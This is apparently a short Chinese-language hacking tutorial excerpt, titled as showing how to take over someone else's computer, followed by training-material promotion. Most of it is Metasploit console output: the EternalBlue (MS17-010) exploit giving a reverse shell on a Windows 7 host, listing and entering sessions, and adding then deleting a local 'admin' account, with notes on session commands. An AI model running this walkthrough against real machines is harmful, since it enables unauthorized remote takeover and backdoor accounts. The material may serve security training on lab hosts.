 msf带你拿下对方电脑
exploit
Background session 1? [y/N]  y
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
1  shell x64/windows  Microsoft Windows [_ 6.1.7600] _ (c) 2009 Microsoft Corporation_ C:\Windows\s...  192.168.24.146:4444 -> 192.168.24.142:49230 (192.168.24.142)
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>net user admin 123123 /add
net user admin 123123 /add
命令成功完成。
C:\Windows\system32>net user admin /del
net user admin /del
命令成功完成。
C:\Windows\system32>background
Background session 3? [y/N]  y
background：将当前session挂起
sessions[ -l]：列出当前所有的session
sessions[ -i] id：进入某个
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题